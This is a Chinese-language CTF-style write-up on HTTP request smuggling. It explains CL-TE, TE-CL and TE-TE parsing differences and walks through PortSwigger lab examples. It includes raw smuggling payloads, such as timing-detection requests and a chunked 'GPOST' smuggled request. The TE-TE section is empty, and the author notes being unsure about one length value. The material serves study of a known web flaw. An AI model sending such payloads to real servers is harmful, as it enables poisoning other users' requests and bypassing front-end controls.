CTF题型 Http请求走私总结Burp靶场例题
CTF题型 Http请求走私总结&靶场例题
文章目录
- CTF题型 Http请求走私总结&靶场例题
- HTTP请求走私
- HTTP请求走私漏洞原理分析
- 为什么用前端服务器
- 漏洞原理
- 界定标准
- 界定长度
- 重要!!!实验环境前提
- POST数据包结构必要结构
- 快速判断Http请求走私类型
- 时间延迟
- CL-TE
- TE-CL
- 练习例题
- CL-TE 例题
- TE-CL例题
- TE-TE例题
- 漏洞利用实例
- 利用HTTP请求走私绕过前端安全控制TE.CL漏洞
HTTP请求走私
HTTP请求走私漏洞原理分析


为什么用前端服务器
keep-alive 与 pipeline
为了缓解源站的压力,一般会在用户和后端服务器(源站)之间加设前置服务器,用以缓存、简单校验、负载均衡等,而前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销。这里就用到了 HTTP1.1 中的 Keep-Alive 和 Pipeline 特性:
所谓 Keep-Alive,就是在 HTTP 请求中增加一个特殊的请求头 Connection: Keep-Alive,告诉服务器,接收完这次 HTTP 请求后,不要关闭 TCP 链接,后面对相同目标服务器的 HTTP 请求,重用这一个 TCP 链接,这样只需要进行一次 TCP 握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。这个特性在 HTTP1.1 中是默认开启的。
有了 Keep-Alive 之后,后续就有了 Pipeline,在这里呢,客户端可以像流水线一样发送自己的 HTTP 请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。现如今,浏览器默认是不启用 Pipeline 的,但是一般的服务器都提供了对 Pipleline 的支持。
漏洞原理
请求走私本质上是利用不同服务器对请求长度头部(Content-Length)解析时产生的差异。
重点在于 前后端服务器对 HTTP数据包有不同的解析差异
最典型的就是 Http数据包被前端服务器解析后 传递 给后端服务器,但是后端服务器仅仅解析一部分Http数据包,剩下的Http请求被 “缓存” 下来,那么我们称这留下来的一部分为走私请求,对接下来 正常用户的请求造成影响
攻击一定是前端可以解析全部,后端解析部分,造成 “缓存”
界定标准
CL 和 TE 即是 Content-Length 和 Transfer-Encoding 请求头
-
CL-TE:前置服务器认为
Content-Length优先级更高(或者根本就不支持Transfer-Encoding) ,后端认为Transfer-Encoding优先级更高 -
TE-CL:前置服务器认为
Transfer-Encoding优先级更高,后端认为Content-Length优先级更高(或者不支持Transfer-Encoding) -
TE-TE:前置和后端服务器都支持
Transfer-Encoding,但可以通过混淆让它们在处理时产生分歧设置了
Transfer-Encoding: chunked后,请求主体按一系列块的形式发送,并将省略Content-Length。在每个块的开头需要用十六进制数指明当前块的长度,数值后接\r\n(占 2 字节),然后是块的内容,再接\r\n表示此块结束。最后用长度为 0 的块表示终止块。终止块后是一个 trailer,由 0 或多个实体头组成,可以用来存放对数据的数字签名等。
界定长度
-
Content-Length需要将请求主体中的 \r\n 所占的 2 字节计算在内,而块长度要忽略块内容末尾表示终止的\r\n -
请求头与请求主体之间有一个空行,是规范要求的结构,并不计入
Content-Length换行 前不看CL,后不看TE
重要!!!实验环境前提

关闭burp自动 更新Content-Length



可以用Notepad++计算长度 换行转换为 Windows (CR LF) 算两个字符便于快速计算长度

必须自己改HTTP/1.1 在Inspector中改 http协议

POST数据包结构必要结构
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
[我是换行]
[我是数据]
一个正常的POST数据包必须有

快速判断Http请求走私类型
以下实验环境网站
CL-TE https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-cl-te-via-differential-responses
TE-CL https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-te-cl-via-differential-responses
时间延迟
要首先验证CL.TE,排除后再验证TE.CL,否则产生其他影响。
CL-TE

可以自己改HTTP/1.1 在Inspector中改 http协议


POST / HTTP/1.1
Host: 0ad7007204b6b7768010cb76004500db.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
1
A
前端服务器 content-type传递了 1/r/nA [4个字符]
后端服务器 等待 0 作为结束块,进行等待,到超时

TE-CL

POST / HTTP/1.1
Host: 0afe00dc041f4f9881dca4760096003d.web-security-academy.net
Content-Length: 0
Transfer-Encoding: chunked
0

后端服务器等待 Content-lenth长度,发生等待
练习例题
CL-TE 例题
前置服务器认为 Content-Length 优先级更高(或者根本就不支持 Transfer-Encoding ) ,后端认为 Transfer-Encoding 优先级更高。
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te



可以轻易判断有6个字符
POST / HTTP/1.1
Host: 0acf000004b5d9a08101483000920008.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
0
G
被传递给后端 后端读到0终止
G 被缓存下来

后续请求造成HTTP请求走私
TE-CL例题
TE-CL:前置服务器认为 Transfer-Encoding 优先级更高,后端认为 Content-Length 优先级更高(或者不支持 Transfer-Encoding )。
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
如果我们仿照CL-TE的构造思路
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
1
G
0
前端TE带入
1
G
0
后端CL解析
1
G
是不行的,不可避免带入 0 给后端服务器 (有G必有0)

官方给出的思路



POST / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0

这里的5c是如何来的?

有92的字符转换为16进制就是5C


这里的第二个Content-Length为什么是15?


没看懂官方的意思

加了两个换号


如何计算都得不到15… 还是记下来以后解决
整体分析
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[换行]
[换行]
这一部分被"缓存"下来 实现HTTP请求走私

TE-TE例题
